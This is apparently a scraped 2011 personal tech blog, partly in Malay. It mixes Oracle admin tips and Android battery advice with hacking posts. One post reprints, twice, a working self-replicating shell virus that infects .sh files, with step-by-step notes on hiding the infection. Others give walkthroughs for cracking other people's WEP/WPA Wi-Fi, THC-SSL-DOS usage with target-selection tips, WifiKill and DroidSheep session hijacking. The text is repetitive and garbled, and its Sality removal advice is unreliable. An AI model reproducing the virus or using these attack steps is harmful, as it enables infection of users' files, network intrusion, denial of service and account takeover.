if all know 1 virus windows cant active in linux , the virus ia sality. he effect in directory full and the virus running in prepossess hight so i want show how to delete this virus
1. used chmod 664 to all file virus because code 664 cant delete this virus
2. after chmod you cant delete this virus
selamat mencuba dan selamat beramal....
Sunday, December 11, 2011
A Brief Introduction to UNIX SHELL Virus
Speaking of virus it has always been somewhat mysterious. I remember when I compiled my first dos virus in assembling it was such a painful task. From the initial assumption to the final accomplishment it took me more than 3 months, but what I had compiled was still at mess. Recently I come up with the idea that virus ultimately is something that affects other files and spreads itself, so it would not be too complicated to compile a virus by shell. Then I conveniently compiled the following script. Its functionality is to affect other shell programs.
This program is of little practical significance, but it is helpful to visually understand the virus spread mechanism. Therefore, its instructive significance is more important than the practical one.
program code
#!/bin/sh
#file name: virus_demo.sh
#purpose: shell virus demonstration
#note: the virus will affect all the files that end with .sh in the current
directory, but it will not affect them repeatedly.
#compiler: watercloud@xfocus.org
#date: 2003-5-13
#B:<+!a%C&t:>
vFile=$_ ; vTmp=/tmp/.vTmp.$$
for f in ./*.sh; do
if [ ! -w $f -a ! -r $vFile ]; then continue; fi
if grep '<+!a%C&t:>' $f ; then continue; fi
if sed -n '1p' $f | grep 'csh'; then continue; fi
cp -f $f $vTmp ;if [ $? -ne 0 ];then continue; fi
vNo=`awk '$0~/(^\b*#)|(^\b*$)/&&v==NR-1{v++}END{print 0+v}' $vTmp`
sed -n "1,${vNo}p" $vTmp >$f
(sed -n '/^#B:<+!a%C&t:>/,/^#E:<+!a%C&t:>/p' $vFile ;echo ) >>$f
vNo=`expr $vNo + 1`
sed -n "${vNo},\$p" $vTmp >>$f
rm -f $vTmp
done >/dev/null 2>&1
unset vTmp ;unset vFile ;unset vNo
echo "Hi, here is a demo shell virus in your script !"
#E:<+!a%C&t:>
#EOF
This program is of little practical significance, but it is helpful to visually understand the virus spread mechanism. Therefore, its instructive significance is more important than the practical one.
Demonstration
Test:
First put 2 files in the current directory. One is virus file, and another
is for affect test.
[cloud@ /export/home/cloud/vir]> ls -l
drwxr-xr-x 2 cloud staff 512 6?? 4 17:43 ./
drwxr-xr-x 10 cloud staff 1024 6?? 4 17:41 ../
-rwxr--r-- 1 cloud staff 89 6?? 4 17:43 test.sh
-rwxr--r-- 1 cloud staff 773 6?? 4 17:42 virus_demo.sh
Let's have a look at the victim script. It is very simple:
[cloud@ /export/home/cloud/vir]> cat test.sh
#!/bin/sh
# Just a demo for virus test
# Author : foo
# Date : 3000-1-1
ls -l
#EOF
Begin to affect.
[cloud@ /export/home/cloud/vir]> ./virus_demo.sh
Hi, here is a demo shell virus in your script !
The result after affect:
[cloud@ /export/home/cloud/vir]> cat test.sh
#!/bin/sh
# Just a demo for virus test
# Author : foo
# Date : 3000-1-1
#B:<+!a%C&t:>
vFile=$_ ; vTmp=/tmp/.vTmp.$$
for f in ./*.sh; do
if [ ! -w $f -a ! -r $vFile ]; then continue; fi
if grep '<+!a%C&t:>' $f ; then continue; fi
if sed -n '1p' $f | grep 'csh'; then continue; fi
cp -f $f $vTmp ;if [ $? -ne 0 ];then continue; fi
vNo=`awk '$0~/(^\b*#)|(^\b*$)/&&v==NR-1{v++}END{print 0+v}' $vTmp`
sed -n "1,${vNo}p" $vTmp >$f
(sed -n '/^#B:<+!a%C&t:>/,/^#E:<+!a%C&t:>/p' $vFile ;echo ) >>$f
vNo=`expr $vNo + 1`
sed -n "${vNo},\$p" $vTmp >>$f
rm -f $vTmp
done >/dev/null 2>&1
unset vTmp ;unset vFile ;unset vNo
echo "Hi, here is a demo shell virus in your script !"
#E:<+!a%C&t:>
ls -l
#EOF
The virus body:
#B:<+!a%C&t:>
. . . .
#E:<+!a%C&t:>
is copied, thus the virus is spreaded.
Please note that the position where the virus body is injected is the beginning of the source test.sh's effective program line. This results from the fact that most shell program experts prefer to make notes at the beginning of the program. You are not expected to put others' note information to the end, or it would be too obvious.
Execute the new virus body:
[cloud@ /export/home/cloud/vir]> ./test.sh
Hi, here is a demo shell virus in your script !
Printing information in the virus body.
-rwxr-xr-x 1 cloud staff 724 6?? 4 17:44 test.sh
-rwxr-xr-x 1 cloud staff 773 6?? 4 17:42 virus_demo.sh
Brief Explanation
Let's analyze the virus step by step:
#B:<+!a%C&t:>
The virus body begins to tag, thus the program can locate itself during the
copying.
vFile=$_ ; vTmp=/tmp/.vTmp.$$
Defining 2 variables. One is temporary file, another records the current file-
name $_. Therefore it's required this line should be the first line in the
effective line of the program, otherwise it's impossible to acquire the name
of the current program, and subsequently it's impossible to find the virus
body for copying.
for f in ./*.sh; do
Begin to circle, and find out all the programs that end with .sh in the
current directory.
if [ ! -w $f -a ! -r $vFile ]; then continue; fi
If the target has write privilege and if the virus source file has read
privilege.
if grep '<+!a%C&t:>' $f ; then continue; fi
If the target has been irreversibly affected. If so it would be immoral to
affect it again.
if sed -n '1p' $f | grep 'csh'; then continue; fi
If the target shell is in csh, they are too different in grammar. Give up.
cp -f $f $vTmp ;if [ $? -ne 0 ];then continue; fi
Get ready to affect. First copy a backup for the target. What if the copying
fails? Of course have no choice but give up.
vNo=`awk '$0~/(^\b*#)|(^\b*$)/&&v==NR-1{v++}END{print 0+v}' $vTmp`
It seems to be complicated, but for shell virus learners they are expected
to know awk and the formal expression. This is the one used to find how many
comment lines and blank line in the program beginning, so as to determine
virus body's inject position.
sed -n "1,${vNo}p" $vTmp >$f
A sed command copy the beginning comment section of the target file back
from the backup file.
(sed -n '/^#B:<+!a%C&t:>/,/^#E:<+!a%C&t:>/p' $vFile ;echo ) >>$f
One more sed to finish virus body transportation.
vNo=`expr $vNo + 1`
sed -n "${vNo},\$p" $vTmp >>$f
The last sed moves other sections of the target file back. sed is powerful!!
rm -f $vTmp
Clean up temporary files.
done >/dev/null 2>&1
Circle is over.
unset vTmp ;unset vFile ;unset vNo
Clean up crime scene.
echo "Hi, here is a demo shell virus in your script !"
Since the file has been affected, show some indication to tell this is an
affected one.
#E:<+!a%C&t:>
The virus body stops tagging, so that the program copying locates itself.
Author: watercloud (watercloud_at_xfocus.org)
Source:
This program is of little practical significance, but it is helpful to visually understand the virus spread mechanism. Therefore, its instructive significance is more important than the practical one.
program code
#!/bin/sh
#file name: virus_demo.sh
#purpose: shell virus demonstration
#note: the virus will affect all the files that end with .sh in the current
directory, but it will not affect them repeatedly.
#compiler: watercloud@xfocus.org
#date: 2003-5-13
#B:<+!a%C&t:>
vFile=$_ ; vTmp=/tmp/.vTmp.$$
for f in ./*.sh; do
if [ ! -w $f -a ! -r $vFile ]; then continue; fi
if grep '<+!a%C&t:>' $f ; then continue; fi
if sed -n '1p' $f | grep 'csh'; then continue; fi
cp -f $f $vTmp ;if [ $? -ne 0 ];then continue; fi
vNo=`awk '$0~/(^\b*#)|(^\b*$)/&&v==NR-1{v++}END{print 0+v}' $vTmp`
sed -n "1,${vNo}p" $vTmp >$f
(sed -n '/^#B:<+!a%C&t:>/,/^#E:<+!a%C&t:>/p' $vFile ;echo ) >>$f
vNo=`expr $vNo + 1`
sed -n "${vNo},\$p" $vTmp >>$f
rm -f $vTmp
done >/dev/null 2>&1
unset vTmp ;unset vFile ;unset vNo
echo "Hi, here is a demo shell virus in your script !"
#E:<+!a%C&t:>
#EOF
This program is of little practical significance, but it is helpful to visually understand the virus spread mechanism. Therefore, its instructive significance is more important than the practical one.
Demonstration
Test:
First put 2 files in the current directory. One is virus file, and another
is for affect test.
[cloud@ /export/home/cloud/vir]> ls -l
drwxr-xr-x 2 cloud staff 512 6?? 4 17:43 ./
drwxr-xr-x 10 cloud staff 1024 6?? 4 17:41 ../
-rwxr--r-- 1 cloud staff 89 6?? 4 17:43 test.sh
-rwxr--r-- 1 cloud staff 773 6?? 4 17:42 virus_demo.sh
Let's have a look at the victim script. It is very simple:
[cloud@ /export/home/cloud/vir]> cat test.sh
#!/bin/sh
# Just a demo for virus test
# Author : foo
# Date : 3000-1-1
ls -l
#EOF
Begin to affect.
[cloud@ /export/home/cloud/vir]> ./virus_demo.sh
Hi, here is a demo shell virus in your script !
The result after affect:
[cloud@ /export/home/cloud/vir]> cat test.sh
#!/bin/sh
# Just a demo for virus test
# Author : foo
# Date : 3000-1-1
#B:<+!a%C&t:>
vFile=$_ ; vTmp=/tmp/.vTmp.$$
for f in ./*.sh; do
if [ ! -w $f -a ! -r $vFile ]; then continue; fi
if grep '<+!a%C&t:>' $f ; then continue; fi
if sed -n '1p' $f | grep 'csh'; then continue; fi
cp -f $f $vTmp ;if [ $? -ne 0 ];then continue; fi
vNo=`awk '$0~/(^\b*#)|(^\b*$)/&&v==NR-1{v++}END{print 0+v}' $vTmp`
sed -n "1,${vNo}p" $vTmp >$f
(sed -n '/^#B:<+!a%C&t:>/,/^#E:<+!a%C&t:>/p' $vFile ;echo ) >>$f
vNo=`expr $vNo + 1`
sed -n "${vNo},\$p" $vTmp >>$f
rm -f $vTmp
done >/dev/null 2>&1
unset vTmp ;unset vFile ;unset vNo
echo "Hi, here is a demo shell virus in your script !"
#E:<+!a%C&t:>
ls -l
#EOF
The virus body:
#B:<+!a%C&t:>
. . . .
#E:<+!a%C&t:>
is copied, thus the virus is spreaded.
Please note that the position where the virus body is injected is the beginning of the source test.sh's effective program line. This results from the fact that most shell program experts prefer to make notes at the beginning of the program. You are not expected to put others' note information to the end, or it would be too obvious.
Execute the new virus body:
[cloud@ /export/home/cloud/vir]> ./test.sh
Hi, here is a demo shell virus in your script !
Printing information in the virus body.
-rwxr-xr-x 1 cloud staff 724 6?? 4 17:44 test.sh
-rwxr-xr-x 1 cloud staff 773 6?? 4 17:42 virus_demo.sh
Brief Explanation
Let's analyze the virus step by step:
#B:<+!a%C&t:>
The virus body begins to tag, thus the program can locate itself during the
copying.
vFile=$_ ; vTmp=/tmp/.vTmp.$$
Defining 2 variables. One is temporary file, another records the current file-
name $_. Therefore it's required this line should be the first line in the
effective line of the program, otherwise it's impossible to acquire the name
of the current program, and subsequently it's impossible to find the virus
body for copying.
for f in ./*.sh; do
Begin to circle, and find out all the programs that end with .sh in the
current directory.
if [ ! -w $f -a ! -r $vFile ]; then continue; fi
If the target has write privilege and if the virus source file has read
privilege.
if grep '<+!a%C&t:>' $f ; then continue; fi
If the target has been irreversibly affected. If so it would be immoral to
affect it again.
if sed -n '1p' $f | grep 'csh'; then continue; fi
If the target shell is in csh, they are too different in grammar. Give up.
cp -f $f $vTmp ;if [ $? -ne 0 ];then continue; fi
Get ready to affect. First copy a backup for the target. What if the copying
fails? Of course have no choice but give up.
vNo=`awk '$0~/(^\b*#)|(^\b*$)/&&v==NR-1{v++}END{print 0+v}' $vTmp`
It seems to be complicated, but for shell virus learners they are expected
to know awk and the formal expression. This is the one used to find how many
comment lines and blank line in the program beginning, so as to determine
virus body's inject position.
sed -n "1,${vNo}p" $vTmp >$f
A sed command copy the beginning comment section of the target file back
from the backup file.
(sed -n '/^#B:<+!a%C&t:>/,/^#E:<+!a%C&t:>/p' $vFile ;echo ) >>$f
One more sed to finish virus body transportation.
vNo=`expr $vNo + 1`
sed -n "${vNo},\$p" $vTmp >>$f
The last sed moves other sections of the target file back. sed is powerful!!
rm -f $vTmp
Clean up temporary files.
done >/dev/null 2>&1
Circle is over.
unset vTmp ;unset vFile ;unset vNo
Clean up crime scene.
echo "Hi, here is a demo shell virus in your script !"
Since the file has been affected, show some indication to tell this is an
affected one.
#E:<+!a%C&t:>
The virus body stops tagging, so that the program copying locates itself.
Author: watercloud (watercloud_at_xfocus.org)
Source:
Thursday, December 1, 2011
Kill Process using Command Prompt
salam semua.kat sini nak share biasa kita nak stopkan aplication kene masuk task manager, tapi kali ni kita boleh guna satu cara lagi iaitu melalui command prompt.
mula buka command prompt,kalau nak lagi pantas taip je cmd kat run ataupun create satu showcut kat desktop, lepas tu taip command ni:-

cara nak delete senang je taip je command camni
taskkill /PID (nombor pada PID)
selamat mencuba
mula buka command prompt,kalau nak lagi pantas taip je cmd kat run ataupun create satu showcut kat desktop, lepas tu taip command ni:-

cara nak delete senang je taip je command camni
taskkill /PID (nombor pada PID)
selamat mencuba
Saturday, November 26, 2011
8 step How to saving battery android
1. Learn “what has been using the battery”
Follow these steps and learn about your battery usage.
1- Go to Settings
2- Go to About Phone
3- Go to Battery usage
This screen gives you complete information as what systems and applications such as voice calls, cell Standby, Wi-Fi, Android Systems etc. are using the most battery.
2. Use the Built-in Power Widget to Toggle GPS, Bluetooth, Wireless, and Screen Brightness
Android comes with a built-in Power Widget with which you can easily toggle the settings on or off. Hole the widget icon for a longer while to make it available on your screen or choose Widget then select Power Control to add it to the screen.
3. Use Battery saver Apps
Installing a battery saver app certainly worker for me. There are several apps out there to help you rescue your battery, among which the most prominent are:
> Green Power Battery Saver
> Juice Defender
> Battery Doctor
In our next post we will analyze in detail the best app for you!
4. Reduce brightness:
Like on any phone, you can save substantial battery by reducing its brightness. To do so, follow these steps:
1- Go to Settings
2- Go to Display
3- Go to Brightness
4- Adjust the level to the lowest acceptable level!
5. Turn-off unnecessary connections
Turn-off Wi-Fi and Bluetooth connections when not required. Usually GPS and Google apps such as Maps and Places are known to be battery eaters. Try to use them minimum.
6. Turn off unnecessary apps (Use task killers!)
There are many apps that will be running in background and you won’t even be aware of it! Always turn-off unnecessary applications to save your battery. A best way to accomplish this is to install Task Managers. Such applications, usually called Task killers will inform you about which applications are running on your phone currently and will also allow you to kill them.
> Advanced Task Manager
> Advanced Task Killer
> Watchdog Task Manager Lite
7. Set Apps that need to be synchronize to synchronize after large update- intervals.
8. Avoid live wallpapers! They will eat your battery!
You are done! Try these simple ways to enhance your Android Battery life!
Friday, November 18, 2011
Metasploit- An Introduction
f you are active in the community of Penetration tester/ethical hacker than you have heard about metasploit, because it is the most famous tool and used by the most penetration tester as well as used by the hackers. Metasploit is an open source security (Computer) project that contain the information about vulnerabilities.
If you just put all the available exploit in a single place than the phenomena of metasploit occur.
Metasploit framework is a sub project and is use to execute exploit code against a machine and get the desire task done.
Before discussing how to do all the things, you need to understand some basic terms like, vulnerability, exploit and payload. Vulnerability is a weakness or a hole by which an attacker can compromise a machine. Exploit may be a piece of code is an attack that takes advantage of a vulnerability. A payload is the piece of software that lets you control a computer system after it’s been exploited.
Metasploit project provides metasploit pro, metasploit express and metasploit framework. Metasploit framework is an open source and available for free for cross operating system platform (Windows, Linux).
How To Install Metaspolit
In this tutorial we will discuss how to get and install metasploit framework for both Windows and for Linux (like ubuntu), if you are using backtrack than you can find metasploit over there.
Install Metasploit on ubuntu:
We need some packages to install metasploit, open terminal and type exactly.
$ sudo apt-get install ruby libruby rdoc
$ sudo apt-get install libyaml-ruby
$ sudo apt-get install libzlib-ruby
$ sudo apt-get install libopenssl-ruby
$ sudo apt-get install libdl-ruby
$ sudo apt-get install libreadline-ruby
$ sudo apt-get install libiconv-ruby
$ sudo apt-get install rubygems
click here to download metasploit, in this case we have downloaded Linux-full.run file. You need to become a root user to run this installation on the terminal type.
$ sudo su
Now locate the directory where you have downloaded metasploit before and type.
$ ./name_of_file.run
Now just forward it accept the agreement, after installation, to run metasploit on the terminal type.
$ msfconsole
Install Metasploit on Windows:
If you want to install metasploit on windows than you need to download the executable file of metasploit click here to download: The installer includes the packages
Console2
Ruby 1.9.2
PostgreSQL
Java JDK 6
Subversion
VNCViewer
WinVI32
Nmap 5.6
So you dont need to download any other file, just run the installer and you are done!
Sunday, October 30, 2011
HOW TO SHUTDOWN DATABASE ORACLE
How To Startup Oracle Database
1. Login to the system with oracle username
Typical oracle installation will have oracle as username and dba as group. On Linux, do su to oracle as shown below.
$ su - oracle
2. Connect to oracle sysdba
Make sure ORACLE_SID and ORACLE_HOME are set properly as shown below.
$ env | grep ORA
ORACLE_SID=DEVDB
ORACLE_HOME=/u01/app/oracle/product/10.2.0
You can connect using either “/ as sysdba” or an oracle account that has DBA privilege.
$ sqlplus '/ as sysdba'
SQL*Plus: Release 10.2.0.3.0 - Production on Sun Jan 18 11:11:28 2009
Copyright (c) 1982, 2006, Oracle. All Rights Reserved.
Connected to:
Oracle Database 10g Enterprise Edition Release 10.2.0.3.0 - Production
With the Partitioning and Data Mining options
SQL>
3. Start Oracle Database
The default SPFILE (server parameter file) is located under $ORACLE_HOME/dbs. Oracle will use this SPFILE during startup, if you don’t specify PFILE.
Oracle will look for the parameter file in the following order under $ORACLE_HOME/dbs. If any one of them exist, it will use that particular parameter file.
spfile$ORACLE_SID.ora
spfile.ora
init$ORACLE_SID.ora
Type “startup” at the SQL command prompt to startup the database as shown below.
SQL> startup
ORACLE instance started.
Total System Global Area 812529152 bytes
Fixed Size 2264280 bytes
Variable Size 960781800 bytes
Database Buffers 54654432 bytes
Redo Buffers 3498640 bytes
Database mounted.
Database opened.
SQL>
If you want to startup Oracle with PFILE, pass it as a parameter as shown below.
SQL> STARTUP PFILE=/u01/app/oracle/product/10.2.0/dbs/init.ora
How To Shutdown Oracle Database
Following three methods are available to shutdown the oracle database:
Normal Shutdown
Shutdown Immediate
Shutdown Abort
1. Normal Shutdown
During normal shutdown, before the oracle database is shut down, oracle will wait for all active users to disconnect their sessions. As the parameter name (normal) suggest, use this option to shutdown the database under normal conditions.
SQL> shutdown
Database closed.
Database dismounted.
ORACLE instance shut down.
SQL>
2. Shutdown Immediate
During immediate shutdown, before the oracle database is shut down, oracle will rollback active transaction and disconnect all active users. Use this option when there is a problem with your database and you don’t have enough time to request users to log-off.
SQL> shutdown immediate;
Database closed.
Database dismounted.
ORACLE instance shut down.
SQL>
3. Shutdown Abort
During shutdown abort, before the oracle database is shutdown, all user sessions will be terminated immediately. Uncomitted transactions will not be rolled back. Use this option only during emergency situations when the “shutdown” and “shutdown immediate” doesn’t work.
$ sqlplus '/ as sysdba'
SQL*Plus: Release 10.2.0.3.0 - Production on Sun Jan 18 11:11:33 2009
Copyright (c) 1982, 2006, Oracle. All Rights Reserved.
Connected to an idle instance.
SQL> shutdown abort
ORACLE instance shut down.
SQL>
WifiKill For Android- Kick Devices from WiFi Network
If you are using WiFi in your home or in your office than you are facing the problems like someone are using your network for surfing the Internet, in simple if someone hack into your network or if you are allow someone to use your network while they are consuming all of the bandwidth now if you want to kick them you can do this. Lets consider an another example if you are using WiFi Internet on your Android phone while you are in public place like in the coffee shop, transportation system and other place and you want to use Internet but the connection is very slow because a lhttp://www.blogger.com/img/blank.gifot different people are using the same network (bandwidth).
Now we have a wonderful android application for root user only that will cut the network connection of other people whom you want.
download
Now we have a wonderful android application for root user only that will cut the network connection of other people whom you want.
download
THC-SSL-DOS The Hackers Choice Released

SSL or secure socket layer seems to be more secure but what keep in mind there is no security in this world there is only an opportunity, as discussed how to crack SSL on backtrack machine. Now the question how to measure the performance of SSL certificate the problem has been solved because THC just release a tool called THC-SSL-DOS the hacker choice. The hacker choice is a group of German hackers and THC-hydra is good password cracker that has also released by this team.
What is THC-SSL-DOS ?
THC-SSL-DOS is a tool to verify the performance of SSL. Establishing a secure SSL connection requires 15x more processing power on the server than on the client. THC-SSL-DOS exploits this asymmetric property by overloading the server and knocking it off the Internet.
This problem affects all SSL implementations today. The vendors are aware of this problem since 2003 and the topic has been widely discussed. This attack further exploits the SSL secure Renegotiation feature to trigger thousands of renegotiations via single TCP connection.
http://www.blogger.com/img/blank.gifhttp://www.blogger.com/img/blank.gif
“We are hoping that the fishy security in SSL does not go unnoticed. The inhttp://www.blogger.com/img/blank.gifdustry should step in to fix the problem so that citizens are safe and secure again. SSL is using an aging method ohttp://www.blogger.com/img/blank.giff protecting private data which is complex, unnecessary and not fit for the 21st century.”, Says a THC member, referring to 3 major vulnerabilities disclosed in SSL over the past 3 years.
Windows binary:thc-ssl-dos-1.4-win-bin.zip
Unix Source : thc-ssl-dos-1.4.tar.gz
Use "./configure; make all install" to build.
Usage:
./thc-ssl-dos 127.3.133.7 443
Handshakes 0 [0.00 h/s], 0 Conn, 0 Err
Secure Renegotiation support: yes
Handshakes 0 [0.00 h/s], 97 Conn, 0 Err
Handshakes 68 [67.39 h/s], 97 Conn, 0 Err
Handshakes 148 [79.91 h/s], 97 Conn, 0 Err
Handshakes 228 [80.32 h/s], 100 Conn, 0 Err
Handshakes 308 [80.62 h/s], 100 Conn, 0 Err
Handshakes 390 [81.10 h/s], 100 Conn, 0 Err
Handshakes 470 [80.24 h/s], 100 Conn, 0 Err
Tips & Tricks for whitehats
1. The average server can do 300 handshakes per second. This would require 10-25% of your laptops CPU.
2. Use multiple hosts (SSL-DOS) if an SSL Accelerator is used.
3. Be smart in target acquisition: The HTTPS Port (443) is not always the best choice. Other SSL enabled ports are more unlikely to use an SSL Accelerator (like the POP3S, SMTPS, ... or the secure database port).
thank you ehacking.net
Monday, October 24, 2011
Kismet – Wireless Network Hacking, Sniffing & Monitoring
For some reason I’ve never posted about Kismet, and I don’t like to assume everyone knows everything. So for those who may not have heard of it, here’s Kismet.
Kismet is one of foundation tools Wireless Hacking, it’s very mature and does what it’s supposed to do.
Kismet is an 802.11 layer2 wireless network detector, sniffer, and intrusion detection system. Kismet will work with any wireless card which supports raw monitoring (rfmon) mode, and can sniff 802.11b, 802.11a, and 802.11g traffic.
Kismet identifies networks by passively collecting packets and detecting standard named networks, detecting (and given time, decloaking) hidden networks, and infering the presence of nonbeaconing networks via data traffic.
Features
Ethereal/Tcpdump compatible data logging
Airsnort compatible weak-iv packet logging
Network IP range detection
Built-in channel hopping and multicard split channel hopping
Hidden network SSID decloaking
Graphical mapping of networks
Client/Server architecture allows multiple clients to view a single
Kismet server simultaneously
Manufacturer and model identification of access points and clients
Detection of known default access point configurations
Runtime decoding of WEP packets for known networks
Named pipe output for integration with other tools, such as a layer3 IDS like Snort
Multiplexing of multiple simultaneous capture sources on a single Kismet ihttp://www.blogger.com/img/blank.gifnstance
Distributed remote drone sniffing
XML output
Over 20 supported card types
If you need to get funky with a wireless network, grab Kismet for a start.
You can download the latest stable source here:
kismet-2007-10-R1.tar.gz (sig)
wifite – Mass Wifi WEP/WPA Key Cracking Tool
wifite is created to to attack multiple WEP and WPA encrypted networks at the same time. This tool is customizable to be automated with only a few arguments and can be trusted to run without supervision.
sorts targets by power (in dB); cracks closest access points first
all WPA handshakes are backed up (to wifite.py’s working directory)
mid-attack options: stop during attack with Ctrl+C to use (continue, move onto next target, skip to cracking, exit)
numerous filters to specify exactly what to attack (wep/wpa/both, above certain signal strengths, channels, etc)
very customizable settings (timeouts, packets/sec, etc)http://www.blogger.com/img/blank.gif
SKA support (untested)
finds devices in monitor mode; if none are found, prompts for selection
all passwords saved to log.txt
switching WEP attacks does not reset IVS
displays session summary at exit; shows any cracked keys
You can download wifite here:
wifite
Sunday, October 23, 2011
how to crack wifi WPA /PSK2 is easy
k untuk crack wifi WPA/PSK2 leceh sikit sebab nak kena ada orang access wifi tu dulu baru leh kita inject.cara die sama macam WEP p ada button lain kene click
mari kita tengok

1. Just select WPA/WPA2 and click scan.
2. Select the wifi that have client and click the dictionary attack to browse to your dictionary password list.
3. Click lauch to attack. If password still not found after the run out the dictionary list, you have to prepare a bigger dictionary list.
how to crack wifi WEP/WPA is easy
hehehe..
now i want introduce how to crack wifi WEP/WPA very easy used BEINI 0S
1. Insert CD to you CD Rom, restart your computer and boot the CD Rom (just like when you format computer to install windows, boot the CD).
You may need to change your boot order to CDROM first instead of Harddisk. It normally change change in bios setup during you start computer by press F2, F10, ESC depending your computer.
** If you don't know how to do this, kindly consult your friend/computer technician with basic computer knowledge.
Or go to www.google.com and search for how to "boot from CD ROM drive".

2. After boot successful, you will be bring to below screen. Click the Minidwep-gtk to start the program.
A windows will prompt out, just click ok.

3. When below windows prompt out, just click ok.

4. Click the Minipwep-gtk to start the program. Then click scan to scan the available wireless.

5. Select the wireless with client, and click the launch to start cracking process.

Note: the router that you want to hack must be using (have data transfer), the higher data transfer, the faster the cracking process.
If you notice that IVS value is not running, or running very very slow after few minutes, it means that there is no data transfer on the router. You may look for other time (when the router is using) to test again.
6. Below showing the IVS is running and increasing... Normally IVS Reach value around 30000 to 50000, the password will be found.

7. Below shown successful case with password shown. Copy down the password and close the software. Then logout and shutdown the machine.

hehe ni tuk WEP
now i want introduce how to crack wifi WEP/WPA very easy used BEINI 0S
1. Insert CD to you CD Rom, restart your computer and boot the CD Rom (just like when you format computer to install windows, boot the CD).
You may need to change your boot order to CDROM first instead of Harddisk. It normally change change in bios setup during you start computer by press F2, F10, ESC depending your computer.
** If you don't know how to do this, kindly consult your friend/computer technician with basic computer knowledge.
Or go to www.google.com and search for how to "boot from CD ROM drive".
2. After boot successful, you will be bring to below screen. Click the Minidwep-gtk to start the program.
A windows will prompt out, just click ok.

3. When below windows prompt out, just click ok.
4. Click the Minipwep-gtk to start the program. Then click scan to scan the available wireless.

5. Select the wireless with client, and click the launch to start cracking process.

Note: the router that you want to hack must be using (have data transfer), the higher data transfer, the faster the cracking process.
If you notice that IVS value is not running, or running very very slow after few minutes, it means that there is no data transfer on the router. You may look for other time (when the router is using) to test again.
6. Below showing the IVS is running and increasing... Normally IVS Reach value around 30000 to 50000, the password will be found.

7. Below shown successful case with password shown. Copy down the password and close the software. Then logout and shutdown the machine.

hehe ni tuk WEP
g0d mod Win 7
kat sini nak share satu benda..
create satu folder
pastu rename kan folder tu ni God-Mode.{ED7BA470-8E54-465E-825C-99712043E01C}
pastu bukak folder tu...
hehe
selamat mencuba
create satu folder
pastu rename kan folder tu ni God-Mode.{ED7BA470-8E54-465E-825C-99712043E01C}
pastu bukak folder tu...
hehe
selamat mencuba
Monday, October 17, 2011
cara - cara untuk nak tahu sama ada service oracle up ke down
1. first telnet server
2. masuk user root
linux#su - oracle
password:xxxx
linux oracle# ps -ef |grep ora
jika tak keluar ape - ape atau ada dua baris je yang terpapar bermakna oracle down
oleh itu kene up kan oracle
sekian
2. masuk user root
linux#su - oracle
password:xxxx
linux oracle# ps -ef |grep ora
jika tak keluar ape - ape atau ada dua baris je yang terpapar bermakna oracle down
oleh itu kene up kan oracle
sekian
Sunday, October 16, 2011
hack wifi used fern wifi cracker
selalunye kita hack wifi guno aircrack p kali ni ada cara mudah kita nak hack wifi dengan menggunakan satu tools ni.kita boleh run dalam ubuntu dan backtrack5.mulo-mulo install dulu software ni dalam os linux kito ni web dio
http://code.google.com/p/fern-wifi-cracker/
download file.deb dan download.lepas download install kt dlm linux.kemudian run.akan kuar interface ni

first pilih device yg kite guna seperti "wlan0" secara automatic ia akan airmon-ng adapter wireless kite.kemudian klik pada butang logo "wireless".secara automatic ia akan scan wifi yang menggunakan "wep" dan "wpa" seperti dibawah

kemudian klik wep tuk hack wifi yg guna wep.dan akan kuar satu menu tuk hack..
di menu pilih nama wifi yang kita nak hack dan klik pada injection dan pilih
"chop - chop injection" lepastu klik "attack"
Wednesday, October 12, 2011
Resolving ORACLE ERROR:ORA-28000: the account is locked
After installation of Oracle10g, there was a problem ..couldnt login using SQL+. None of the accounts(scott/tiger) worked . At last a quick web search gave the solution . Here is what it is:
example used name oracle is "scott"
From your command prompt, type
sqlplus "/ as sysdba"
Once logged in as SYSDBA, you need to unlock the SCOTT account
SQL> alter user scott account unlock;
SQL> grant connect, resource to scott;
for information cliks here :
example used name oracle is "scott"
From your command prompt, type
sqlplus "/ as sysdba"
Once logged in as SYSDBA, you need to unlock the SCOTT account
SQL> alter user scott account unlock;
SQL> grant connect, resource to scott;
for information cliks here :
Wednesday, September 28, 2011
How to jailbreak iphone
kat sini nak tunjukkan camane nak buat jailbreak iphone 4 ipad dan ipad2.
first surf internet dgn menggunakan ipad,iphone dan ipad2 dan bukak website ni http://www.jailbreakme.com/
klik butang install dan secara automatik jailbreak dah install kat phone anda.untuk tahu lebih lanjut tgk sama ada software "cydia" ada ke tak..hehhe
bersambung pada part 2 hehehe
first surf internet dgn menggunakan ipad,iphone dan ipad2 dan bukak website ni http://www.jailbreakme.com/
klik butang install dan secara automatik jailbreak dah install kat phone anda.untuk tahu lebih lanjut tgk sama ada software "cydia" ada ke tak..hehhe
bersambung pada part 2 hehehe
Thursday, September 22, 2011
DroidSheep: one click session hijacking using android.
biase kita biaso dongar org buek sniff guno pc jo guno macam-macam tools.sekarang pakar develop android yang goma buekj program dapat buat satu tools untuk sniff iaitu Droidsheep.konsep dio lobih kurang macam fireship dan faceniff p dio lagi nampak senang digunakan
DroidSheep is a one-click session hijacking using your android smartphone or tablet computer.
It is very simple to use DroidSheep, Just start click the START button and wait until someone uses one of the supported websites. Jumping on his session simply needs one more click.
There are similar tools we have talked about firesheep and facesniff
